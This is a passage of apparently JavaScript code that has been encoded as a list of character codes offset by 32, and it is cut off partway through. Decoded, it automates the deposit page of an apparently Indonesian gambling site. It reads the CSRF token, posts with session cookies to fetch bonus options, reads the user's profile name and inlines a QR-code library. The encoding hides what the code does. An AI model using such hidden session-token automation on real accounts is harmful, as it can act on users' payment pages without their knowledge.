148,129,72,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,140,137,142,139,64,93,64,132,143,131,149,141,133,142,148,78,145,149,133,146,153,115,133,140,133,131,148,143,146,72,71,129,123,132,129,148,129,77,141,133,148,136,143,132,93,66,85,66,125,123,132,129,148,129,77,144,127,137,132,125,71,73,64,156,156,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,132,143,131,149,141,133,142,148,78,145,149,133,146,153,115,133,140,133,131,148,143,146,72,71,129,123,132,129,148,129,77,141,133,148,136,143,132,93,66,85,66,125,123,132,129,148,129,77,144,146,143,150,137,132,133,146,125,71,73,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,65,140,137,142,139,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,143,140,133,78,133,146,146,143,146,72,66,110,143,64,132,133,144,143,147,137,148,64,140,137,142,139,64,134,143,149,142,132,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,146,133,148,149,146,142,91,42,64,64,64,64,64,64,64,64,64,64,64,64,157,42,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,131,147,146,134,116,143,139,133,142,109,133,148,129,64,93,64,132,143,131,149,141,133,142,148,78,145,149,133,146,153,115,133,140,133,131,148,143,146,72,71,141,133,148,129,123,142,129,141,133,93,66,131,147,146,134,77,148,143,139,133,142,66,125,71,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,131,147,146,134,116,143,139,133,142,64,93,64,131,147,146,134,116,143,139,133,142,109,133,148,129,64,95,64,131,147,146,134,116,143,139,133,142,109,133,148,129,78,135,133,148,97,148,148,146,137,130,149,148,133,72,66,131,143,142,148,133,142,148,66,73,64,90,64,66,66,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,130,143,132,153,64,93,64,128,64,127,148,143,139,133,142,93,68,155,133,142,131,143,132,133,117,114,105,99,143,141,144,143,142,133,142,148,72,131,147,146,134,116,143,139,133,142,73,157,70,141,133,148,136,143,132,93,85,70,148,153,144,133,93,85,70,140,129,142,135,93,137,132,70,144,146,143,150,137,132,133,146,127,137,132,93,68,155,133,142,131,143,132,133,117,114,105,99,143,141,144,143,142,133,142,148,72,140,137,142,139,78,135,133,148,97,148,148,146,137,130,149,148,133,72,66,132,129,148,129,77,144,127,137,132,66,73,73,157,70,147,133,140,133,131,148,127,142,129,141,133,93,68,155,133,142,131,143,132,133,117,114,105,99,143,141,144,143,142,133,142,148,72,140,137,142,139,78,135,133,148,97,148,148,146,137,130,149,148,133,72,66,132,129,148,129,77,144,146,143,150,137,132,133,146,66,73,73,157,70,130,129,142,139,127,137,132,93,68,155,133,142,131,143,132,133,117,114,105,99,143,141,144,143,142,133,142,148,72,140,137,142,139,78,135,133,148,97,148,148,146,137,130,149,148,133,72,66,132,129,148,129,77,144,146,143,150,137,132,133,146,66,73,73,157,128,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,147,133,140,133,131,148,64,93,64,132,143,131,149,141,133,142,148,78,135,133,148,101,140,133,141,133,142,148,98,153,105,132,72,66,142,133,151,130,143,142,149,147,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,65,147,133,140,133,131,148,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,143,140,133,78,151,129,146,142,72,66,98,143,142,149,147,64,147,133,140,133,131,148,64,142,143,148,64,134,143,149,142,132,91,64,147,139,137,144,144,137,142,135,64,144,146,143,141,143,64,134,133,148,131,136,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,146,133,148,149,146,142,91,42,64,64,64,64,64,64,64,64,64,64,64,64,157,42,64,64,64,64,64,64,64,64,64,64,64,64,147,133,140,133,131,148,78,137,142,142,133,146,104,116,109,108,64,93,64,66,66,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,152,136,146,64,93,64,142,133,151,64,120,109,108,104,148,148,144,114,133,145,149,133,147,148,72,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,152,136,146,78,143,144,133,142,72,66,112,111,115,116,66,76,64,66,79,132,133,144,143,147,137,148,77,144,146,143,141,143,77,132,133,148,129,137,140,147,66,76,64,148,146,149,133,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,152,136,146,78,147,133,148,114,133,145,149,133,147,148,104,133,129,132,133,146,72,66,99,143,142,148,133,142,148,77,116,153,144,133,66,76,64,66,129,144,144,140,137,131,129,148,137,143,142,79,152,77,151,151,151,77,134,143,146,141,77,149,146,140,133,142,131,143,132,133,132,66,73,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,79,79,64,105,142,131,140,149,132,133,64,130,146,143,151,147,133,146,64,131,143,143,139,137,133,147,64,129,149,148,143,141,129,148,137,131,129,140,140,153,42,64,64,64,64,64,64,64,64,64,64,64,64,152,136,146,78,151,137,148,136,99,146,133,132,133,142,148,137,129,140,147,64,93,64,148,146,149,133,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,152,136,146,78,143,142,146,133,129,132,153,147,148,129,148,133,131,136,129,142,135,133,64,93,64,134,149,142,131,148,137,143,142,64,72,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,152,136,146,78,146,133,129,132,153,115,148,129,148,133,64,93,93,93,64,84,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,152,136,146,78,147,148,129,148,149,147,64,93,93,93,64,82,80,80,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,148,146,153,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,132,129,148,129,64,93,64,106,115,111,110,78,144,129,146,147,133,72,152,136,146,78,146,133,147,144,143,142,147,133,116,133,152,148,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,144,146,143,141,143,148,137,143,142,147,64,93,64,132,129,148,129,78,132,129,148,129,95,78,144,146,143,141,143,148,137,143,142,147,64,156,156,64,123,125,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,142,143,148,133,147,64,93,64,132,129,148,129,78,132,129,148,129,95,78,142,143,148,133,147,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,144,146,143,141,143,148,137,143,142,147,78,140,133,142,135,148,136,64,93,93,64,80,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,140,133,148,64,143,144,148,137,143,142,64,93,64,132,143,131,149,141,133,142,148,78,131,146,133,129,148,133,101,140,133,141,133,142,148,72,66,143,144,148,137,143,142,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,143,144,148,137,143,142,78,150,129,140,149,133,64,93,64,71,71,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,143,144,148,137,143,142,78,148,133,152,148,99,143,142,148,133,142,148,64,93,64,66,77,77,77,64,66,64,75,64,142,143,148,133,147,64,75,64,66,64,77,77,77,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,147,133,140,133,131,148,78,129,144,144,133,142,132,99,136,137,140,132,72,143,144,148,137,143,142,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,146,133,148,149,146,142,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,64,133,140,147,133,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,140,133,148,64,143,144,148,137,143,142,64,93,64,132,143,131,149,141,133,142,148,78,131,146,133,129,148,133,101,140,133,141,133,142,148,72,66,143,144,148,137,143,142,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,143,144,148,137,143,142,78,150,129,140,149,133,64,93,64,71,71,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,143,144,148,137,143,142,78,148,133,152,148,99,143,142,148,133,142,148,64,93,64,66,77,77,77,64,116,97,110,112,97,64,98,111,110,117,115,64,77,77,77,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,147,133,140,133,131,148,78,129,144,144,133,142,132,99,136,137,140,132,72,143,144,148,137,143,142,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,42,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,144,146,143,141,143,148,137,143,142,147,78,134,143,146,101,129,131,136,72,144,146,143,141,143,64,93,94,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,140,133,148,64,143,144,148,137,143,142,64,93,64,132,143,131,149,141,133,142,148,78,131,146,133,129,148,133,101,140,133,141,133,142,148,72,66,143,144,148,137,143,142,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,143,144,148,137,143,142,78,150,129,140,149,133,64,93,64,144,146,143,141,143,78,144,146,143,141,143,127,131,143,132,133,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,143,144,148,137,143,142,78,148,133,152,148,99,143,142,148,133,142,148,64,93,64,144,146,143,141,143,78,148,137,148,140,133,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,143,144,148,137,143,142,78,147,133,148,97,148,148,146,137,130,149,148,133,72,66,132,129,148,129,77,141,137,142,66,76,64,144,146,143,141,143,78,141,137,142,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,143,144,148,137,143,142,78,147,133,148,97,148,148,146,137,130,149,148,133,72,66,132,129,148,129,77,141,129,152,66,76,64,144,146,143,141,143,78,141,129,152,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,143,144,148,137,143,142,78,147,133,148,97,148,148,146,137,130,149,148,133,72,66,132,129,148,129,77,148,149,146,142,143,150,133,146,66,76,64,144,146,143,141,143,78,135,137,150,133,142,127,129,134,148,133,146,127,148,149,146,142,143,150,133,146,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,143,144,148,137,143,142,78,147,133,148,97,148,148,146,137,130,149,148,133,72,66,132,129,148,129,77,129,140,140,143,151,77,147,149,130,147,137,132,153,66,76,64,144,146,143,141,143,78,129,140,140,143,151,127,151,137,148,136,127,147,149,130,147,137,132,153,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,147,133,140,133,131,148,78,129,144,144,133,142,132,99,136,137,140,132,72,143,144,148,137,143,142,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,73,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,142,143,148,133,147,73,64,131,143,142,147,143,140,133,78,140,143,135,72,128,77,77,77,64,68,155,142,143,148,133,147,157,64,77,77,77,128,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,64,131,129,148,131,136,64,72,133,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,140,133,148,64,143,144,148,137,143,142,64,93,64,132,143,131,149,141,133,142,148,78,131,146,133,129,148,133,101,140,133,141,133,142,148,72,66,143,144,148,137,143,142,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,143,144,148,137,143,142,78,150,129,140,149,133,64,93,64,71,71,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,143,144,148,137,143,142,78,148,133,152,148,99,143,142,148,133,142,148,64,93,64,66,77,77,77,64,116,97,110,112,97,64,98,111,110,117,115,64,77,77,77,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,147,133,140,133,131,148,78,129,144,144,133,142,132,99,136,137,140,132,72,143,144,148,137,143,142,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,143,140,133,78,133,146,146,143,146,72,66,102,129,137,140,133,132,64,148,143,64,144,129,146,147,133,64,106,115,111,110,64,146,133,147,144,143,142,147,133,66,76,64,133,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,64,133,140,147,133,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,140,133,148,64,143,144,148,137,143,142,64,93,64,132,143,131,149,141,133,142,148,78,131,146,133,129,148,133,101,140,133,141,133,142,148,72,66,143,144,148,137,143,142,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,143,144,148,137,143,142,78,150,129,140,149,133,64,93,64,71,71,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,143,144,148,137,143,142,78,148,133,152,148,99,143,142,148,133,142,148,64,93,64,66,77,77,77,64,116,97,110,112,97,64,98,111,110,117,115,64,77,77,77,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,147,133,140,133,131,148,78,129,144,144,133,142,132,99,136,137,140,132,72,143,144,148,137,143,142,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,143,140,133,78,133,146,146,143,146,72,66,101,146,146,143,146,64,134,133,148,131,136,137,142,135,64,144,146,143,141,143,64,132,129,148,129,66,76,64,152,136,146,78,147,148,129,148,149,147,76,64,152,136,146,78,146,133,147,144,143,142,147,133,116,133,152,148,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,42,64,64,64,64,64,64,64,64,64,64,64,64,157,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,152,136,146,78,147,133,142,132,72,130,143,132,153,73,91,42,64,64,64,64,64,64,64,64,157,42,42,64,64,64,64,64,64,64,64,134,149,142,131,148,137,143,142,64,134,133,148,131,136,112,146,143,134,137,140,133,72,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,79,79,64,103,133,148,64,99,115,114,102,64,148,143,139,133,142,64,134,146,143,141,64,141,133,148,129,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,131,147,146,134,116,143,139,133,142,109,133,148,129,64,93,64,132,143,131,149,141,133,142,148,78,145,149,133,146,153,115,133,140,133,131,148,143,146,72,71,141,133,148,129,123,142,129,141,133,93,66,131,147,146,134,77,148,143,139,133,142,66,125,71,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,131,147,146,134,116,143,139,133,142,64,93,64,131,147,146,134,116,143,139,133,142,109,133,148,129,64,95,64,131,147,146,134,116,143,139,133,142,109,133,148,129,78,135,133,148,97,148,148,146,137,130,149,148,133,72,66,131,143,142,148,133,142,148,66,73,64,90,64,66,66,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,152,136,146,64,93,64,142,133,151,64,120,109,108,104,148,148,144,114,133,145,149,133,147,148,72,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,152,136,146,78,143,144,133,142,72,66,103,101,116,66,76,64,66,79,129,138,129,152,112,146,143,134,137,140,133,66,76,64,134,129,140,147,133,73,91,64,79,79,64,134,129,140,147,133,64,93,64,147,153,142,131,136,146,143,142,143,149,147,42,42,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,131,147,146,134,116,143,139,133,142,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,152,136,146,78,147,133,148,114,133,145,149,133,147,148,104,133,129,132,133,146,72,66,120,77,99,115,114,102,77,116,111,107,101,110,66,76,64,131,147,146,134,116,143,139,133,142,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,157,42,42,64,64,64,64,64,64,64,64,64,64,64,64,148,146,153,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,152,136,146,78,147,133,142,132,72,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,152,136,146,78,147,148,129,148,149,147,64,93,93,93,64,82,80,80,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,144,129,146,147,133,146,64,93,64,142,133,151,64,100,111,109,112,129,146,147,133,146,72,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,132,143,131,64,93,64,144,129,146,147,133,146,78,144,129,146,147,133,102,146,143,141,115,148,146,137,142,135,72,152,136,146,78,146,133,147,144,143,142,147,133,116,133,152,148,76,64,66,148,133,152,148,79,136,148,141,140,66,73,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,149,147,133,146,142,129,141,133,101,140,64,93,64,132,143,131,78,145,149,133,146,153,115,133,140,133,131,148,143,146,72,66,78,144,146,143,134,137,140,133,77,133,132,137,148,94,132,137,150,94,132,137,150,94,132,137,150,90,142,148,136,77,131,136,137,140,132,72,82,73,94,74,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,146,133,148,149,146,142,64,149,147,133,146,142,129,141,133,101,140,64,95,64,149,147,133,146,142,129,141,133,101,140,78,137,142,142,133,146,104,116,109,108,64,90,64,142,149,140,140,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,42,64,64,64,64,64,64,64,64,64,64,64,64,157,64,131,129,148,131,136,64,72,133,146,146,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,143,140,133,78,133,146,146,143,146,72,66,120,104,114,64,133,146,146,143,146,90,66,76,64,133,146,146,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,157,42,42,64,64,64,64,64,64,64,64,64,64,64,64,146,133,148,149,146,142,64,142,149,140,140,91,42,64,64,64,64,64,64,64,64,157,42,64,64,64,64,157,42,157,73,91,42,42,42,79,79,64,113,114,99,143,132,133,64,140,137,130,146,129,146,153,64,72,137,142,140,137,142,133,132,73,42,137,134,64,72,148,153,144,133,143,134,64,113,114,99,143,132,133,64,93,93,93,64,71,149,142,132,133,134,137,142,133,132,71,73,64,155,42,64,64,64,64,150,129,146,64,113,114,99,143,132,133,91,64,65,134,149,142,131,148,137,143,142,64,72,73,64,155,64,134,149,142,131,148,137,143,142,64,129,72,129,73,64,155,64,148,136,137,147,78,141,143,132,133,64,93,64,131,78,109,111,100,101,127,88,98,105,116,127,98,121,116,101,76,64,148,136,137,147,78,132,129,148,129,64,93,64,129,76,64,148,136,137,147,78,144,129,146,147,133,132,100,129,148,129,64,93,64,123,125,91,64,134,143,146,64,72,150,129,146,64,130,64,93,64,123,125,76,64,132,64,93,64,80,76,64,133,64,93,64,148,136,137,147,78,132,129,148,129,78,140,133,142,135,148,136,91,64,133,64,94,64,132,91,64,132,75,75,73,64,155,64,150,129,146,64,134,64,93,64,148,136,137,147,78,132,129,148,129,78,131,136,129,146,99,143,132,133,97,148,72,132,73,91,64,134,64,94,64,86,85,85,83,86,64,95,64,72,130,123,80,125,64,93,64,82,84,80,64,156,64,72,81,88,83,85,80,80,88,64,70,64,134,73,64,94,94,94,64,81,88,76,64,130,123,81,125,64,93,64,81,82,88,64,156,64,72,82,85,88,80,84,88,64,70,64,134,73,64,94,94,94,64,81,82,76,64,130,123,82,125,64,93,64,81,82,88,64,156,64,72,84,80,83,82,64,70,64,134,73,64,94,94,94,64,86,76,64,130,123,83,125,64,93,64,81,82,88,64,156,64,86,83,64,70,64,134,73,64,90,64,134,64,94,64,82,80,84,88,64,95,64,72,130,123,80,125,64,93,64,82,82,84,64,156,64,72,86,81,84,84,80,64,70,64,134,73,64,94,94,94,64,81,82,76,64,130,123,81,125,64,93,64,81,82,88,64,156,64,72,84,80,83,82,64,70,64,134,73,64,94,94,94,64,86,76,64,130,123,82,125,64,93,64,81,82,88,64,156,64,86,83,64,70,64,134,73,64,90,64,134,64,94,64,81,82,88,64,95,64,72,130,123,80,125,64,93,64,81,89,82,64,156,64,72,81,89,88,84,64,70,64,134,73,64,94,94,94,64,86,76,64,130,123,81,125,64,93,64,81,82,88,64,156,64,86,83,64,70,64,134,73,64,90,64,130,123,80,125,64,93,64,134,76,64,148,136,137,147,78,144,129,146,147,133,132,100,129,148,129,64,93,64,148,136,137,147,78,144,129,146,147,133,132,100,129,148,129,78,131,143,142,131,129,148,72,130,73,64,157,64,148,136,137,147,78,144,129,146,147,133,132,100,129,148,129,78,140,133,142,135,148,136,64,65,93,64,148,136,137,147,78,132,129,148,129,78,140,133,142,135,148,136,64,70,70,64,72,148,136,137,147,78,144,129,146,147,133,132,100,129,148,129,78,149,142,147,136,137,134,148,72,81,89,81,73,76,64,148,136,137,147,78,144,129,146,147,133,132,100,129,148,129,78,149,142,147,136,137,134,148,72,81,88,87,73,76,64,148,136,137,147,78,144,129,146,147,133,132,100,129,148,129,78,149,142,147,136,137,134,148,72,82,83,89,73,73,64,157,64,134,149,142,131,148,137,143,142,64,130,72,129,76,64,130,73,64,155,64,148,136,137,147,78,148,153,144,133,110,149,141,130,133,146,64,93,64,129,76,64,148,136,137,147,78,133,146,146,143,146,99,143,146,146,133,131,148,108,133,150,133,140,64,93,64,130,76,64,148,136,137,147,78,141,143,132,149,140,133,147,64,93,64,142,149,140,140,76,64,148,136,137,147,78,141,143,132,149,140,133,99,143,149,142,148,64,93,64,80,76,64,148,136,137,147,78,132,129,148,129,99,129,131,136,133,64,93,64,142,149,140,140,76,64,148,136,137,147,78,132,129,148,129,108,137,147,148,64,93,64,123,125,64,157,64,134,149,142,131,148,137,143,142,64,137,72,129,76,64,130,73,64,155,64,137,134,64,72,150,143,137,132,64,80,64,93,93,64,129,78,140,133,142,135,148,136,73,64,148,136,146,143,151,64,142,133,151,64,101,146,146,143,146,72,129,78,140,133,142,135,148,136,64,75,64,66,79,66,64,75,64,130,73,91,64,134,143,146,64,72,150,129,146,64,131,64,93,64,80,91,64,131,64,92,64,129,78,140,133,142,135,148,136,64,70,70,64,80,64,93,93,64,129,123,131,125,91,73,131,75,75,91,64,148,136,137,147,78,142,149,141,64,93,64,142,133,151,64,97,146,146,129,153,72,129,78,140,133,142,135,148,136,64,77,64,131,64,75,64,130,73,91,64,134,143,146,64,72,150,129,146,64,132,64,93,64,80,91,64,132,64,92,64,129,78,140,133,142,135,148,136,64,77,64,131,91,64,132,75,75,73,148,136,137,147,78,142,149,141,123,132,125,64,93,64,129,123,132,64,75,64,131,125,64,157,64,134,149,142,131,148,137,143,142,64,138,72,129,76,64,130,73,64,155,64,148,136,137,147,78,148,143,148,129,140,99,143,149,142,148,64,93,64,129,76,64,148,136,137,147,78,132,129,148,129,99,143,149,142,148,64,93,64,130,64,157,64,134,149,142,131,148,137,143,142,64,139,72,73,64,155,64,148,136,137,147,78,130,149,134,134,133,146,64,93,64,123,125,76,64,148,136,137,147,78,140,133,142,135,148,136,64,93,64,80,64,157,64,134,149,142,131,148,137,143,142,64,141,72,73,64,155,64,146,133,148,149,146,142,64,66,149,142,132,133,134,137,142,133,132,66,64,65,93,64,148,153,144,133,143,134,64,99,129,142,150,129,147,114,133,142,132,133,146,137,142,135,99,143,142,148,133,152,148,82,100,64,157,64,134,149,142,131,148,137,143,142,64,142,72,73,64,155,64,150,129,146,64,129,64,93,64,65,81,76,64,130,64,93,64,142,129,150,137,135,129,148,143,146,78,149,147,133,146,97,135,133,142,148,91,64,146,133,148,149,146,142,64,79,129,142,132,146,143,137,132,79,137,78,148,133,147,148,72,130,73,64,70,70,64,72,129,64,93,64,65,80,76,64,129,109,129,148,64,93,64,130,78,148,143,115,148,146,137,142,135,72,73,78,141,129,148,131,136,72,79,129,142,132,146,143,137,132,64,72,123,80,77,89,125,124,78,123,80,77,89,125,73,79,137,73,76,64,129,109,129,148,64,70,70,64,129,109,129,148,123,81,125,64,70,70,64,72,129,64,93,64,144,129,146,147,133,102,140,143,129,148,72,129,109,129,148,123,81,125,73,73,73,76,64,129,64,157,64,134,149,142,131,148,137,143,142,64,146,72,129,76,64,130,73,64,155,64,134,143,146,64,72,150,129,146,64,131,64,93,64,81,76,64,133,64,93,64,147,72,129,73,76,64,134,64,93,64,80,76,64,135,64,93,64,140,78,140,133,142,135,148,136,91,64,135,64,94,93,64,134,91,64,134,75,75,73,64,155,64,150,129,146,64,136,64,93,64,80,91,64,147,151,137,148,131,136,64,72,130,73,64,155,64,131,129,147,133,64,132,78,108,90,64,136,64,93,64,140,123,134,125,123,80,125,91,64,130,146,133,129,139,91,64,131,129,147,133,64,132,78,109,90,64,136,64,93,64,140,123,134,125,123,81,125,91,64,130,146,133,129,139,91,64,131,129,147,133,64,132,78,113,90,64,136,64,93,64,140,123,134,125,123,82,125,91,64,130,146,133,129,139,91,64,131,129,147,133,64,132,78,104,90,64,136,64,93,64,140,123,134,125,123,83,125,64,157,137,134,64,72,136,64,94,93,64,133,73,64,130,146,133,129,139,91,64,131,75,75,64,157,64,137,134,64,72,131,64,94,64,140,78,140,133,142,135,148,136,73,64,148,136,146,143,151,64,142,133,151,64,101,146,146,143,146,72,66,116,143,143,64,140,143,142,135,64,132,129,148,129,66,73,91,64,146,133,148,149,146,142,64,131,64,157,64,134,149,142,131,148,137,143,142,64,147,72,129,73,64,155,64,150,129,146,64,130,64,93,64,133,142,131,143,132,133,117,114,105,72,129,73,78,148,143,115,148,146,137,142,135,72,73,78,146,133,144,140,129,131,133,72,79,124,69,123,80,77,89,129,77,134,97,77,102,125,155,82,157,79,135,76,64,66,129,66,73,91,64,146,133,148,149,146,142,64,130,78,140,133,142,135,148,136,64,75,64,72,130,78,140,133,142,135,148,136,64,65,93,64,129,64,95,64,83,64,90,64,80,73,64,157,64,129,78,144,146,143,148,143,148,153,144,133,64,93,64,155,64,135,133,148,108,133,142,135,148,136,90,64,134,149,142,131,148,137,143,142,64,72,73,64,155,64,146,133,148,149,146,142,64,148,136,137,147,78,144,129,146,147,133,132,100,129,148,129,78,140,133,142,135,148,136,64,157,76,64,151,146,137,148,133,90,64,134,149,142,131,148,137,143,142,64,72,129,73,64,155,64,134,143,146,64,72,150,129,146,64,130,64,93,64,80,76,64,131,64,93,64,148,136,137,147,78,144,129,146,147,133,132,100,129,148,129,78,140,133,142,135,148,136,91,64,131,64,94,64,130,91,64,130,75,75,73,129,78,144,149,148,72,148,136,137,147,78,144,129,146,147,133,132,100,129,148,129,123,130,125,76,64,88,73,64,157,64,157,76,64,130,78,144,146,143,148,143,148,153,144,133,64,93,64,155,64,129,132,132,100,129,148,129,90,64,134,149,142,131,148,137,143,142,64,72,130,73,64,155,64,150,129,146,64,131,64,93,64,142,133,151,64,129,72,130,73,91,64,148,136,137,147,78,132,129,148,129,108,137,147,148,78,144,149,147,136,72,131,73,76,64,148,136,137,147,78,132,129,148,129,99,129,131,136,133,64,93,64,142,149,140,140,64,157,76,64,137,147,100,129,146,139,90,64,134,149,142,131,148,137,143,142,64,72,129,76,64,130,73,64,155,64,137,134,64,72,80,64,94,64,129,64,156,156,64,148,136,137,147,78,141,143,132,149,140,133,99,143,149,142,148,64,92,93,64,129,64,156,156,64,80,64,94,64,130,64,156,156,64,148,136,137,147,78,141,143,132,149,140,133,99,143,149,142,148,64,92,93,64,130,73,64,148,136,146,143,151,64,142,133,151,64,101,146,146,143,146,72,129,64,75,64,66,76,66,64,75,64,130,73,91,64,146,133,148,149,146,142,64,148,136,137,147,78,141,143,132,149,140,133,147,123,129,125,123,130,125,64,157,76,64,135,133,148,109,143,132,149,140,133,99,143,149,142,148,90,64,134,149,142,131,148,137,143,142,64,72,73,64,155,64,146,133,148,149,146,142,64,148,136,137,147,78,141,143,132,149,